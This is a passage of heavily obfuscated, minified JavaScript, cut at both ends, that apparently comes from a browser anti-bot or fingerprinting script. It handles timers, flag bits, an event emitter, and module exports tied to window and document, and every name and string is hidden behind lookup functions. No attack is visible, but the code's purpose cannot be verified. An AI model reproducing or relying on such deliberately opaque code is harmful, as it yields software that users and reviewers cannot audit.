if(x9O||FHH){mtO();Z0O();TdH=GS(TdH,x5);AzO=Tb(Tb({}));}if(IvH){if(Tb(AzO)){mtO();Z0O();}}};var RtO=function(WqH){var URO=dn(x5);Bc.push(hwO);var c9O=dn(x5);var fqH=Tb({});if(PtO){try{var cUH=Bc.length;var zOH=Tb(Tb(WX));if(U5(jNO[JA()[mP(An)](lHO,WE)],Tb({}))&&U5(jNO[hE()[G6(t9)].apply(null,[Vf,TE,jE,pS,GDO,l9])],Tb(Tb(WX)))){URO=Qd[D3()[k5(Lp)](js,dLO,F2)](SKO(fJO(),FE),nZ);var EzO=Lg(URO,jNO[WW()[ZA(UY)].call(null,d7,Dg)]);c9O=zvH();var BKH=Tb([]);if(U5(c9O,Qd[WW()[ZA(tM)].call(null,zkO,dM)][D3()[k5(g4)](m7,xHO,GY)])||R5(c9O,w7)&&Tl(c9O,GS(URO,xzO))){BKH=Tb(Tb({}));}if(U5(WqH,Tb(Tb([])))){if(U5(BKH,Tb(Tb(WX)))){if(np(jNO[U5(typeof WW()[ZA(Is)],'undefined')?WW()[ZA(x5)].apply(null,[nUO,OLO]):WW()[ZA(tY)].apply(null,[JR,A6])],undefined)&&np(jNO[U5(typeof WW()[ZA(U0)],'undefined')?WW()[ZA(x5)](DBO,ZkO):WW()[ZA(tY)](JR,A6)],null)){Qd[Op()[p3(nZ)](R7,wb)][U5(typeof Op()[p3(qHO)],'undefined')?Op()[p3(lP)](l9,UKO):Op()[p3(XI)].apply(null,[Dc,g0])](jNO[WW()[ZA(tY)](JR,A6)]);}jNO[WW()[ZA(tY)].call(null,JR,A6)]=Qd[Op()[p3(nZ)].apply(null,[R7,wb])][np(typeof Op()[p3(Wg)],'undefined')?Op()[p3(kDO)].apply(null,[I7O,DdO]):Op()[p3(lP)].call(null,lf,sDO)](function(){srO();},Ms(Lg(c9O,URO),FE));jNO[Op()[p3(Kz)](Ob,A0)]=w7;}else{fqH=Tb(WX);}}else{var rzO=Tb({});if(R5(jNO[np(typeof WW()[ZA(k8)],GS('',[][[]]))?WW()[ZA(UY)](d7,Dg):WW()[ZA(x5)].call(null,xFO,rhO)],w7)&&l7(EzO,Lg(LfO,xzO))){rzO=Tb(Tb([]));}if(U5(BKH,Tb(Lv))){var KdH=Ms(Lg(c9O,URO),FE);if(np(jNO[WW()[ZA(tY)](JR,A6)],undefined)&&np(jNO[WW()[ZA(tY)](JR,A6)],null)){Qd[Op()[p3(nZ)](R7,wb)][Op()[p3(XI)](Dc,g0)](jNO[WW()[ZA(tY)](JR,A6)]);}jNO[WW()[ZA(tY)].call(null,JR,A6)]=Qd[Op()[p3(nZ)].call(null,R7,wb)][Op()[p3(kDO)](I7O,DdO)](function(){srO();},Ms(Lg(c9O,URO),FE));}else if((U5(jNO[WW()[ZA(UY)](d7,Dg)],dn(x5))||U5(rzO,Tb([])))&&(U5(c9O,dn(qJ[J3()[w5(Ag)].call(null,An,tE,d9,wUO)]()))||BKH)){if(np(jNO[WW()[ZA(tY)](JR,A6)],undefined)&&np(jNO[WW()[ZA(tY)](JR,A6)],null)){Qd[Op()[p3(nZ)].apply(null,[R7,wb])][Op()[p3(XI)](Dc,g0)](jNO[WW()[ZA(tY)](JR,A6)]);}fqH=Tb(Tb(Lv));}}}}catch(qhH){Bc.splice(Lg(cUH,x5),Infinity,hwO);}}if(U5(fqH,Tb(Tb(Lv)))){jNO[J3()[w5(dE)](RM,vdO,qQ,lN)]|=NZO;}var kRO;return Bc.pop(),kRO=fqH,kRO;};var YzO=function(XdH,SdH,LLH,kOH){var pvH=Tb([]);var PRO=R5(BOH,w7);Bc.push(tS);var wzO=R5(gDH,w7);var XtO=XdH||LLH||kOH;var nzO=XtO?PRO&&wzO:wzO;var QUH=XtO||SdH;if(PtO&&QUH&&nzO&&knO(SdH)){pvH=Tb(WX);if(SdH){jNO[np(typeof J3()[w5(Yl)],GS([],[][[]]))?J3()[w5(dE)].apply(null,[YZ,FUO,Tb(x5),lN]):J3()[w5(sx)](Tm,kG,Uz,ATO)]|=JMO;}else if(XdH){jNO[J3()[w5(dE)](R2,FUO,hm,lN)]|=rfO;}else if(LLH){jNO[J3()[w5(dE)].call(null,Y8,FUO,X9,lN)]|=AGO;}else if(kOH){jNO[J3()[w5(dE)](Tb(x5),FUO,Tb(Tb([])),lN)]|=fNO;}}var NDH;return Bc.pop(),NDH=pvH,NDH;};var zvH=function(){var bzO=clO(zDO(jPO));Bc.push(fdO);bzO=U5(bzO,undefined)||Qd[U5(typeof D3()[k5(nj)],GS('',[][[]]))?D3()[k5(mf)](x5,LC,lI):D3()[k5(j2)].call(null,dE,nm,t8)](bzO)||U5(bzO,dn(x5))?Qd[WW()[ZA(tM)].call(null,mqO,dM)][D3()[k5(g4)](mf,nn,GY)]:bzO;var zzO;return Bc.pop(),zzO=bzO,zzO;};var clO=function(r6){return jl.apply(this,[F,arguments]);};Bc.push(Ws);rDO[JA()[mP(nZ)](SY,LqO)](J1O);var ZOH=rDO(UE[lP]);var rxO=new (Qd[WW()[ZA(xN)].apply(null,[qb,n4])])(F2);var lVO=Op()[p3(Dg)](Lj,Kc);var PCO=UE[kf];var lCO=J3()[w5(TE)](dM,rCO,Pm,IC);var LgO=Op()[p3(kl)].apply(null,[wBO,LLO]);var WPO=J3()[w5(m7)].call(null,IP,xf,Tb(w7),qf);var jGO=D3()[k5(X9)].apply(null,[TE,rA,YG]);var f5O=np(typeof Op()[p3(Dg)],'undefined')?Op()[p3(kn)].apply(null,[NW,nY]):Op()[p3(lP)](sZ,WE);var qPO=WW()[ZA(kb)](qW,Ys);var jPO=B5()[nr(lP)](mf,FkO,Ys,Dg,t8,m5O);var jHH=nC;var lvH=np(typeof hE()[G6(Lp)],GS(U5(typeof Op()[p3(kf)],'undefined')?Op()[p3(lP)](OZ,FmO):Op()[p3(Dg)].apply(null,[Lj,Kc]),[][[]]))?hE()[G6(lP)].apply(null,[tS,x5,Tb(Tb({})),hm,KM,nj]):hE()[G6(Xc)](x5O,cPO,Tb(x5),w7,lhO,w7);var f2O=U5(typeof EE()[Tr(Lp)],'undefined')?EE()[Tr(nC)](JgO,ON,Ab,cKO,c0,Ys):EE()[Tr(Y8)](sCO,X4,TY,Uz,Ks,Tb(Tb(w7)));var vTH=Op()[p3(X9)].apply(null,[ZS,GY]);var Y5O=D3()[k5(RM)].apply(null,[Tb(w7),B7,z5]);var wTH=hE()[G6(sx)].apply(null,[VwO,lP,Tb(Tb(w7)),Tb({}),pJO,GE]);var DzO=hE()[G6(Dg)](w7,Lp,Zn,Tb(w7),Q5O,X4);var K4O=np(typeof D3()[k5(xN)],GS([],[][[]]))?D3()[k5(kb)](X4,HP,c0):D3()[k5(mf)](Tb(w7),kQO,zf);var UGO=J3()[w5(hm)].apply(null,[Tb(Tb(x5)),zZ,vE,VN]);var JpO=GS(vTH,Y5O);var XpO=GS(vTH,wTH);var kPO=Qd[WW()[ZA(tM)].call(null,Ib,dM)](Op()[p3(Dg)](Lj,Kc)[JA()[mP(m7)](qw,Wg)](UE[nZ]));var SPO=(np(typeof Op()[p3(X9)],'undefined')?Op()[p3(Dg)](Lj,Kc):Op()[p3(lP)](COO,UP))[U5(typeof JA()[mP(sx)],'undefined')?JA()[mP(Xc)](qz,tOO):JA()[mP(m7)](qw,Wg)](JA()[mP(hm)].call(null,nwO,fs));var pzO=x5;var IhH=lP;var vtO=sx;var NzO=Y8;var COH=AG;var hKH=jE;var AOH=Cs;var PLH=KFO;var zLH=UE[xN];var NZO=qJ[np(typeof hE()[G6(Xc)],'undefined')?hE()[G6(Y8)](LC,Lp,m4,Z6,JZ,Wl):hE()[G6(Xc)].apply(null,[OvO,LHO,Tb([]),tY,mFO,X9])]();var LfO=UE[kl];var xzO=tY;var JMO=qJ[B5()[nr(sx)].call(null,W3,WZ,jz,Lp,kf,JZ)]();var rfO=UE[VN];var AGO=qJ[Op()[p3(kb)](mqO,WE)]();var fNO=UE[mf];var GWO=[JA()[mP(kn)].call(null,q7,xZ),U5(typeof hE()[G6(sx)],GS(Op()[p3(Dg)].apply(null,[Lj,Kc]),[][[]]))?hE()[G6(Xc)](Os,XI,kl,cm,Wg,tY):hE()[G6(kf)](nE,Y8,Dg,ON,RPO,Z3),WW()[ZA(t9)](xj,l9),B5()[nr(Dg)](PM,TOO,Y8,Dg,kn,Bt),D3()[k5(tM)](kl,zm,nE),B5()[nr(Y8)].apply(null,[Gn,Dw,jE,sx,Kz,L2]),J3()[w5(kn)].call(null,Mc,qw,VN,XI)];var UcO=[D3()[k5(t9)](Gn,qD,sE),JA()[mP(X9)](Ot,Os),J3()[w5(kn)].apply(null,[W0,qw,l9,XI])];var f7O=GC(Gq,[Op()[p3(tM)](f8,m4),x5,hE()[G6(kf)].apply(null,[nE,Y8,Bf,Tb(w7),RPO,Ys]),UE[W0],D3()[k5(VE)](w7,LB,fs),nC,U5(typeof J3()[w5(X9)],'undefined')?J3()[w5(sx)](c4,wZ,pS,jZ):J3()[w5(X9)](z5,mj,c0,w7),UE[RM],Op()[p3(t9)](dC,x3),Dg,J3()[w5(kb)].apply(null,[nZ,wxO,Ag,z5]),Lp,Op()[p3(VE)](f3,kN),Xc,U5(typeof Op()[p3(TE)],GS('',[][[]]))?Op()[p3(lP)](S4,A1O):Op()[p3(qQ)](fN,R2),Y8,B5()[nr(kf)].apply(null,[d9,q5O,xN,sx,Zn,vcO]),UE[c0],Op()[p3(Uz)](UdO,n4),nZ,EE()[Tr(kf)].apply(null,[bt,j2,sDO,xN,UY,nZ]),xN,B5()[nr(nZ)](x5,mY,YZ,kl,t9,NHO),kl,D3()[k5(qQ)](js,vP,w7),VN,D3()[k5(Uz)].call(null,Q6,sg,A0),qJ[Op()[p3(YZ)](Jw,j3)](),D3()[k5(YZ)].call(null,W3,Ub,pM),W0,EE()[Tr(nZ)].apply(null,[O4,pM,vcO,W0,gW,Tb([])]),RM,J3()[w5(tM)](Tb(w7),KV,dM,l9),UE[TE],J3()[w5(kn)].apply(null,[kb,qw,s6,XI]),UE[m7],hE()[G6(nZ)](RE,Xc,wb,kf,pJO,jz),m7,D3()[k5(n4)].apply(null,[x3,hw,ls]),hm]);var C1H=Tb(Lv);var hjO=GC(Gq,[np(typeof EE()[Tr(kf)],'undefined')?EE()[Tr(xN)].apply(null,[nmO,Tb(w7),tE,Lp,W0,Tb(Tb([]))]):EE()[Tr(nC)](VFO,Q6,YZ,vR,PM,kb),[GC(Gq,[U5(typeof J3()[w5(YZ)],GS('',[][[]]))?J3()[w5(sx)].apply(null,[kn,RKO,Tb(Tb({})),Bf]):J3()[w5(t9)](X9,HC,m7,Dg),Op()[p3(tM)](f8,m4),D3()[k5(B3)](Bf,KM,Uz),[Op()[p3(tM)].apply(null,[f8,m4]),D3()[k5(AG)].call(null,R2,MmO,t9),D3()[k5(vE)](Tb([]),Xj,kN),D3()[k5(d9)](j2,XFO,PM),U5(typeof J3()[w5(xN)],GS([],[][[]]))?J3()[w5(sx)].apply(null,[nj,PTO,RM,Vf]):J3()[w5(VE)].apply(null,[RM,hW,Bf,Q6])]]),GC(Gq,[J3()[w5(t9)].call(null,IP,HC,Tb(Tb([])),Dg),hE()[G6(kf)](nE,Y8,f2,lP,RPO,Bf),D3()[k5(B3)](z5,KM,Uz),[np(typeof hE()[G6(lP)],GS([],[][[]]))?hE()[G6(kf)](nE,Y8,VE,qQ,RPO,jE):hE()[G6(Xc)](cdO,ml,kl,Tb({}),bLO,Hl),J3()[w5(qQ)](IP,k5O,Tb(Tb(x5)),B3)],D3()[k5(z5)](Tb({}),rl,mN),GC(Gq,[J3()[w5(t9)](j3,HC,IP,Dg),EE()[Tr(nZ)](O4,Z3,vcO,W0,l9,mf),D3()[k5(B3)](Tb(x5),KM,Uz),[D3()[k5(nj)](An,Ub,GE),U5(typeof Op()[p3(Uz)],'undefined')?Op()[p3(lP)].apply(null,[zf,kpO]):Op()[p3(n4)](Q8,jz)]])]),GC(Gq,[J3()[w5(t9)].apply(null,[Dg,HC,kn,Dg]),D3()[k5(VE)](kl,LB,fs),D3()[k5(B3)](Tb(Tb({})),KM,Uz),[B5()[nr(Dg)](Cl,TOO,vE,Dg,X4,Bt)],np(typeof D3()[k5(mf)],GS('',[][[]]))?D3()[k5(z5)].apply(null,[Tb(Tb(x5)),rl,mN]):D3()[k5(mf)](XA,c0,fOO),GC(Gq,[np(typeof J3()[w5(hm)],'undefined')?J3()[w5(t9)].apply(null,[Kz,HC,VE,Dg]):J3()[w5(sx)].call(null,vE,QkO,ON,BdO),D3()[k5(YZ)](Tb({}),Ub,pM),np(typeof D3()[k5(RM)],'undefined')?D3()[k5(B3)](GE,KM,Uz):D3()[k5(mf)](m4,NFO,nj),[D3()[k5(nj)].apply(null,[Ag,Ub,GE]),Op()[p3(n4)](Q8,jz)]])]),GC(Gq,[np(typeof J3()[w5(YZ)],GS('',[][[]]))?J3()[w5(t9)].apply(null,[X4,HC,X4,Dg]):J3()[w5(sx)].apply(null,[Zn,EZ,Ag,ThO]),J3()[w5(X9)].apply(null,[j2,mj,jE,w7]),D3()[k5(B3)].call(null,UY,KM,Uz),[D3()[k5(Hl)](hm,wQ,R2),D3()[k5(fs)].call(null,Tb(Tb(w7)),vw,qE),EE()[Tr(kl)].apply(null,[RHO,Tb(Tb(w7)),WLO,Dg,nY,Tb({})]),JA()[mP(kb)](NZ,cm)]]),GC(Gq,[U5(typeof J3()[w5(kn)],'undefined')?J3()[w5(sx)](VE,WUO,wb,WJO):J3()[w5(t9)](x3,HC,Sf,Dg),Op()[p3(t9)].call(null,dC,x3),D3()[k5(B3)].call(null,Lp,KM,Uz),[WW()[ZA(VE)].apply(null,[xQ,Jr]),Op()[p3(B3)].call(null,n3,Ps),J3()[w5(Uz)](jE,t3,IC,W0),JA()[mP(tM)](jHO,cM),D3()[k5(Q6)].apply(null,[XA,V3,WE])]]),GC(Gq,[J3()[w5(t9)](Tb(Tb([])),HC,j3,Dg),np(typeof J3()[w5(fs)],GS('',[][[]]))?J3()[w5(kb)].apply(null,[Pm,wxO,pS,z5]):J3()[w5(sx)](m4,JUO,HQ,VJO),D3()[k5(B3)](AG,KM,Uz),[D3()[k5(Dz)](lM,BP,s6),B5()[nr(xN)](f2,PZ,X4,Lp,Tb(Tb(x5)),NHO),JA()[mP(t9)].apply(null,[Mw,Yl]),D3()[k5(tM)].apply(null,[t9,zm,nE])]]),GC(Gq,[J3()[w5(t9)](Hl,HC,sx,Dg),Op()[p3(qQ)](fN,R2),np(typeof D3()[k5(nC)],'undefined')?D3()[k5(B3)](sE,KM,Uz):D3()[k5(mf)].apply(null,[Zn,X9,XR]),[Op()[p3(qQ)](fN,R2),J3()[w5(YZ)](Dg,OI,w7,Dz)]]),GC(Gq,[J3()[w5(t9)](qf,HC,vE,Dg),B5()[nr(kf)](j3,q5O,B3,sx,t9,vcO),D3()[k5(B3)](Tb(x5),KM,Uz),[B5()[nr(kf)].call(null,kn,q5O,An,sx,g0,vcO),B5()[nr(kl)](Dw,Hs,tY,Lp,IC,fLO)]]),GC(Gq,[J3()[w5(t9)](AG,HC,Dg,Dg),np(typeof Op()[p3(w7)],GS('',[][[]]))?Op()[p3(Uz)](UdO,n4):Op()[p3(lP)].call(null,gr,GkO),np(typeof D3()[k5(W0)],GS([],[][[]]))?D3()[k5(B3)](s6,KM,Uz):D3()[k5(mf)](Tb(Tb(w7)),gM,shO),[J3()[w5(n4)].apply(null,[R2,zc,Tb(Tb(x5)),FY]),D3()[k5(nY)].apply(null,[c4,OY,Sf])]]),GC(Gq,[U5(typeof J3()[w5(tM)],GS([],[][[]]))?J3()[w5(sx)].apply(null,[cm,l2,Tb(Tb(w7)),xFO]):J3()[w5(t9)](Tb(Tb(x5)),HC,Z3,Dg),Op()[p3(VE)](f3,kN),D3()[k5(B3)].call(null,XA,KM,Uz),[EE()[Tr(VN)].apply(null,[rZ,Q6,zl,Lp,c0,VN])]]),GC(Gq,[J3()[w5(t9)](Uz,HC,Z3,Dg),EE()[Tr(kf)](bt,Zn,sDO,xN,Lp,Tb(x5)),D3()[k5(B3)](cm,KM,Uz),[np(typeof D3()[k5(Q6)],'undefined')?D3()[k5(f2)](Tb({}),Mp,Gn):D3()[k5(mf)](A0,BJO,DBO)]]),GC(Gq,[J3()[w5(t9)](c4,HC,t8,Dg),B5()[nr(nZ)](z5,mY,qf,kl,Tb([]),NHO),D3()[k5(B3)](PM,KM,Uz),[WW()[ZA(qQ)](Bg,Rn)]]),GC(Gq,[J3()[w5(t9)](Tb({}),HC,Y8,Dg),D3()[k5(qQ)](Z3,vP,w7),D3()[k5(B3)].call(null,Wg,KM,Uz),[np(typeof B5()[nr(nC)],GS(Op()[p3(Dg)](Lj,Kc),[][[]]))?B5()[nr(Y8)].apply(null,[gZ,Dw,Y8,sx,c4,L2]):B5()[nr(Lp)](lM,Ir,Tb(x5),Zf,l9,KE),J3()[w5(B3)].apply(null,[gZ,j5,t8,g9])]]),GC(Gq,[np(typeof J3()[w5(X9)],'undefined')?J3()[w5(t9)](kb,HC,tY,Dg):J3()[w5(sx)].apply(null,[jz,S6,Xc,RkO]),np(typeof J3()[w5(fs)],GS([],[][[]]))?J3()[w5(tM)].apply(null,[m4,KV,Ks,l9]):J3()[w5(sx)].apply(null,[Tb(Tb(x5)),Xc,Tb([]),fkO]),D3()[k5(B3)].apply(null,[j3,KM,Uz]),[J3()[w5(tM)](z5,KV,R2,l9),JA()[mP(VE)].call(null,Bw,IC),J3()[w5(AG)](qf,Lw,Uz,Z6)]]),GC(Gq,[J3()[w5(t9)].apply(null,[Q6,HC,Tb(Tb({})),Dg]),U5(typeof J3()[w5(B3)],'undefined')?J3()[w5(sx)].apply(null,[Xc,lKO,Tb(x5),hR]):J3()[w5(kn)].apply(null,[Tb({}),qw,Tb(w7),XI]),U5(typeof D3()[k5(kl)],GS([],[][[]]))?D3()[k5(mf)].apply(null,[wb,tM,DLO]):D3()[k5(B3)].apply(null,[dM,KM,Uz]),[U5(typeof J3()[w5(VE)],'undefined')?J3()[w5(sx)](Uz,VFO,Y8,kN):J3()[w5(kn)](ON,qw,Tb(w7),XI),D3()[k5(Tm)](d9,Aj,Z6)]]),GC(Gq,[J3()[w5(t9)].call(null,l9,HC,sx,Dg),Op()[p3(tM)](f8,m4),D3()[k5(B3)].apply(null,[kb,KM,Uz]),[JA()[mP(qQ)].call(null,MLO,X4),Op()[p3(AG)](WA,VE)]]),GC(Gq,[J3()[w5(t9)](n0,HC,Tb(w7),Dg),U5(typeof hE()[G6(w7)],'undefined')?hE()[G6(Xc)](OvO,m4,js,Tb(w7),sI,j3):hE()[G6(kf)].apply(null,[nE,Y8,Z3,Tb(w7),RPO,t9]),U5(typeof D3()[k5(Dg)],'undefined')?D3()[k5(mf)].call(null,Dg,cTO,tdO):D3()[k5(B3)](XA,KM,Uz),[Op()[p3(vE)](Sj,c4),D3()[k5(s6)].call(null,lM,Jc,Wg)]]),GC(Gq,[J3()[w5(t9)](HQ,HC,Tb(Tb(w7)),Dg),U5(typeof hE()[G6(xN)],GS(Op()[p3(Dg)](Lj,Kc),[][[]]))?hE()[G6(Xc)](Wl,tG,Tb({}),RM,bN,Dw):hE()[G6(nZ)](RE,Xc,Tb(w7),Tb(Tb(w7)),pJO,UY),D3()[k5(B3)](jE,KM,Uz),[hE()[G6(nZ)](RE,Xc,gW,Cl,pJO,Tm)]])]]);var GHH={};var RRO=GHH[WW()[ZA(RM)](zj,w7)];var ckH=function(){var rtO=function(){WG(Mh,[this,rtO]);};Bc.push(tG);NjO(rtO,[GC(Gq,[D3()[k5(Pm)](Tb(Tb(w7)),tPO,Al),np(typeof hE()[G6(kl)],GS([],[][[]]))?hE()[G6(tM)].apply(null,[kR,kf,IC,c4,AOO,Hl]):hE()[G6(Xc)].call(null,BhO,DdO,Tb(w7),Kz,UvO,tM),EE()[Tr(w7)](Lr,kb,WdO,Dg,kn,Cl),function QLH(mHH,p4O){if(Tb(RRO.call(GHH,mHH)))GHH[mHH]=[];Bc.push(LjO);var R9O=Lg(GHH[mHH][U5(typeof J3()[w5(qQ)],GS([],[][[]]))?J3()[w5(sx)](Tb({}),U9,sE,JBO):J3()[w5(Lp)](Tb(Tb({})),H5,Dw,W3)](p4O),qJ[np(typeof J3()[w5(UY)],'undefined')?J3()[w5(Ag)](Dg,Q8,Lp,wUO):J3()[w5(sx)].call(null,n4,PKO,Tb(Tb([])),nKO)]());var JtO;return JtO=GC(Gq,[D3()[k5(jz)](jE,pW,Ef),function sOH(){delete GHH[mHH][R9O];}]),Bc.pop(),JtO;}]),GC(Gq,[D3()[k5(Pm)](jz,tPO,Al),EE()[Tr(d9)](dLO,Tb(Tb({})),IJO,Xc,Zn,vE),U5(typeof EE()[Tr(Xc)],'undefined')?EE()[Tr(nC)].apply(null,[Ar,Lp,Mt,Ws,HQ,j3]):EE()[Tr(w7)](Lr,lM,WdO,Dg,sE,wb),function cDH(BvH,UzO){Bc.push(lM);if(Tb(RRO.call(GHH,BvH))){Bc.pop();return;}GHH[BvH][J3()[w5(z5)](Tb(x5),B9,Tb(Tb({})),WM)](function(vLH){vLH(np(UzO,undefined)?UzO:{});});Bc.pop();}])]);var rkH;return Bc.pop(),rkH=rtO,rkH;}();var jNO=GC(Gq,[J3()[w5(dE)](Tb({}),V9,XA,lN),UE[lP],np(typeof WW()[ZA(f2)],GS([],[][[]]))?WW()[ZA(UY)](sg,Dg):WW()[ZA(x5)].call(null,NDO,q1O),dn(x5),np(typeof JA()[mP(jE)],GS([],[][[]]))?JA()[mP(An)].apply(null,[cC,WE]):JA()[mP(Xc)](tkO,XKO),Tb(Tb(WX)),WW()[ZA(tY)].call(null,ZOO,A6),undefined,Op()[p3(Kz)](Mg,A0),w7,hE()[G6(t9)](Vf,TE,kn,j2,tE,c4),Tb([])]);var FjO=GC(Gq,[np(typeof B5()[nr(VN)],'undefined')?B5()[nr(Uz)].apply(null,[Xc,rLO,Z3,m7,vE,EKO]):B5()[nr(Lp)](W0,wY,f2,IP,qf,pLO),Tb([])]);var JVO=Op()[p3(Dg)].apply(null,[Lj,Kc]);var h5O=w7;var Z8O=w7;var xpO=Op()[p3(Dg)](Lj,Kc);var vCO=w7;var RQO=w7;var NCO=w7;var lPO=Op()[p3(Dg)](Lj,Kc);var HCO=w7;var LpO=w7;var gcO=w7;var GwO=Op()[p3(Dg)](Lj,Kc);var RpO=w7;var SBO=w7;var zPO=w7;var K8O=UE[lP];var XjO=w7;var FCO=w7;var X5O=UE[Uz];var KQO=LqO;var sPO=c4;var UXO=t9;var YBO=t9;var Y3O=t9;var YQO=t9;var vwO=dn(UE[kn]);var OPO=w7;var djO=U5(typeof Op()[p3(z5)],GS([],[][[]]))?Op()[p3(lP)].apply(null,[dZ,dz]):Op()[p3(Dg)](Lj,Kc);var kgO=t9;var M7O=w7;var BjO={};var BCO=t9;var E5O={};var f8O=PCO;var pPO=kPO;var mQO=UE[lP];var UQO=x5;var gVO=WW()[ZA(Dg)](Kw,Dw);var XVO=Op()[p3(Dg)](Lj,Kc);var sxO=dn(x5);var KDH=GC(Gq,[Op()[p3(kf)](mUO,UY),function(){return jl.apply(this,[CH,arguments]);},D3()[k5(Lp)](Tb(Tb({})),IS,F2),function(){return jl.apply(this,[B,arguments]);},JA()[mP(Dg)](Vj,kf),Math,J3()[w5(xN)](Tb({}),lw,t8,j2),document,Op()[p3(nZ)].apply(null,[lc,wb]),window]);var cOH=new tU();var Sq,Gd,pJ,lO;cOH[D3()[k5(Y8)](Gn,kP,tM)](KDH,U5(typeof J3()[w5(w7)],GS([],[][[]]))?J3()[w5(sx)].apply(null,[PM,MmO,c4,KR]):J3()[w5(kl)](kn,b7,qf,Y8),w7);({Sq:Sq,Gd:Gd,pJ:pJ,lO:lO}=KDH);rDO[D3()[k5(nZ)](c0,VS,XA)](J1O,J3()[w5(Hl)].call(null,Kz,EW,VN,vE),function(){return hZO;});rDO[D3()[k5(nZ)](Tb(Tb(x5)),VS,XA)](J1O,Op()[p3(WE)].call(null,W8,LHO),function(){return MHH;});rDO[D3()[k5(nZ)](d9,VS,XA)](J1O,np(typeof JA()[mP(Lp)],GS('',[][[]]))?JA()[mP(Gn)].apply(null,[qA,TE]):JA()[mP(Xc)](FY,Nn),function(){return f1H;});rDO[D3()[k5(nZ)](Pm,VS,XA)](J1O,J3()[w5(T3)](Tb(Tb({})),nQ,Mc,Mn),function(){return bLH;});rDO[D3()[k5(nZ)](s6,VS,XA)](J1O,U5(typeof EE()[Tr(d9)],GS([],[][[]]))?EE()[Tr(nC)].call(null,OM,jz,nKO,gM,Ag,hm):EE()[Tr(Ag)](TY,XA,RPO,nZ,kn,j3),function(){return mTH;});rDO[D3()[k5(nZ)].apply(null,[js,VS,XA])](J1O,np(typeof J3()[w5(tY)],'undefined')?J3()[w5(g9)].call(null,B3,I4,Mc,h9):J3()[w5(sx)].apply(null,[Tb(Tb({})),DS,XA,FBO]),function(){return KtO;});rDO[D3()[k5(nZ)](kl,VS,XA)](J1O,B5()[nr(ON)](wb,FOO,W0,mf,kl,vUO),function(){return ETH;});rDO[D3()[k5(nZ)].call(null,Tb(x5),VS,XA)](J1O,J3()[w5(Os)].apply(null,[j2,Gr,nC,HKO]),function(){return LdH;});rDO[np(typeof D3()[k5(kl)],GS('',[][[]]))?D3()[k5(nZ)].apply(null,[Tb(Tb([])),VS,XA]):D3()[k5(mf)](Tb(x5),YZ,Tz)](J1O,B5()[nr(Dw)](Lp,rJO,AG,c0,f2,fLO),function(){return BzO;});rDO[U5(typeof D3()[k5(GY)],GS('',[][[]]))?D3()[k5(mf)](Zn,Yt,MkO):D3()[k5(nZ)](pM,VS,XA)](J1O,J3()[w5(ls)](Uz,qA,cm,T3),function(){return j9O;});rDO[D3()[k5(nZ)].apply(null,[f2,VS,XA])](J1O,np(typeof J3()[w5(AG)],GS('',[][[]]))?J3()[w5(Is)](Ks,hS,Tb(x5),DdO):J3()[w5(sx)].call(null,Tb(Tb([])),TDO,tM,A7O),function(){return nhH;});rDO[D3()[k5(nZ)].apply(null,[Dz,VS,XA])](J1O,U5(typeof EE()[Tr(X9)],GS(np(typeof Op()[p3(w7)],'undefined')?Op()[p3(Dg)](Lj,Kc):Op()[p3(lP)](Ws,WE),[][[]]))?EE()[Tr(nC)].call(null,LY,IP,kr,Ks,Dz,jE):EE()[Tr(A0)](U9,Tb(Tb([])),zl,m7,Dz,Lp),function(){return fdH;});rDO[D3()[k5(nZ)](L9,VS,XA)](J1O,U5(typeof JA()[mP(X4)],GS('',[][[]]))?JA()[mP(Xc)](Q4,JHO):JA()[mP(gW)](Vk,Xc),function(){return G0O;});rDO[D3()[k5(nZ)].call(null,kf,VS,XA)](J1O,Op()[p3(LHO)].call(null,WkO,gW),function(){return SZO;});rDO[D3()[k5(nZ)].call(null,TE,VS,XA)](J1O,Op()[p3(O2)].call(null,qw,Jr),function(){return PDH;});rDO[D3()[k5(nZ)](Zn,VS,XA)](J1O,J3()[w5(qz)](n4,tP,HQ,UY),function(){return IOH;});rDO[D3()[k5(nZ)](d9,VS,XA)](J1O,B5()[nr(Wg)].call(null,kb,Ks,fs,kb,Tb(Tb(w7)),vcO),function(){return GvH;});rDO[D3()[k5(nZ)].apply(null,[nC,VS,XA])](J1O,WW()[ZA(O2)].call(null,BA,Al),function(){return NUH;});rDO[D3()[k5(nZ)](Tb([]),VS,XA)](J1O,J3()[w5(WE)].apply(null,[RM,NHO,Tb(Tb(x5)),Fr]),function(){return phH;});rDO[U5(typeof D3()[k5(m7)],GS([],[][[]]))?D3()[k5(mf)].apply(null,[X9,tvO,cb]):D3()[k5(nZ)](Pm,VS,XA)](J1O,WW()[ZA(Al)].apply(null,[s3,sE]),function(){return G4O;});rDO[D3()[k5(nZ)](qf,VS,XA)](J1O,J3()[w5(LHO)](Ks,rP,t9,Mc),function(){return FkH;});rDO[D3()[k5(nZ)](Tb(x5),VS,XA)](J1O,D3()[k5(d6)].call(null,Y8,Pn,GOO),function(){return xkH;});rDO[D3()[k5(nZ)].apply(null,[B3,VS,XA])](J1O,EE()[Tr(dM)](MbO,Tb(w7),WLO,hm,j3,Tb(Tb([]))),function(){return ShH;});rDO[np(typeof D3()[k5(qf)],'undefined')?D3()[k5(nZ)].call(null,A0,VS,XA):D3()[k5(mf)].apply(null,[Pm,mqO,Q4])](J1O,np(typeof JA()[mP(m7)],GS('',[][[]]))?JA()[mP(l9)].call(null,fm,Dw):JA()[mP(Xc)](NkO,MVO),function(){return VKH;});rDO[D3()[k5(nZ)].call(null,pS,VS,XA)](J1O,J3()[w5(O2)].call(null,g0,PO,s6,Sr),function(){return mtO;});rDO[np(typeof D3()[k5(kf)],GS([],[][[]]))?D3()[k5(nZ)](n4,VS,XA):D3()[k5(mf)](mf,nDO,LM)](J1O,U5(typeof D3()[k5(Zl)],'undefined')?D3()[k5(mf)].apply(null,[L9,st,kf]):D3()[k5(TN)].call(null,jz,T4,Mc),function(){return Q9O;});rDO[D3()[k5(nZ)](l9,VS,XA)](J1O,Op()[p3(Al)].apply(null,[X7,Cs]),function(){return kGO;});rDO[D3()[k5(nZ)](Gn,VS,XA)](J1O,EE()[Tr(js)](TKO,Sf,WLO,YZ,c4,Gn),function(){return tDH;});rDO[D3()[k5(nZ)](kf,VS,XA)](J1O,Op()[p3(A6)].apply(null,[O7O,ls]),function(){return zkH;});rDO[D3()[k5(nZ)].apply(null,[Tb(Tb(x5)),VS,XA])](J1O,J3()[w5(Al)].call(null,z5,lXO,Tb(Tb(w7)),kb),function(){return WkH;});rDO[D3()[k5(nZ)].call(null,IP,VS,XA)](J1O,WW()[ZA(A6)](f3,jz),function(){return hHH;});rDO[U5(typeof 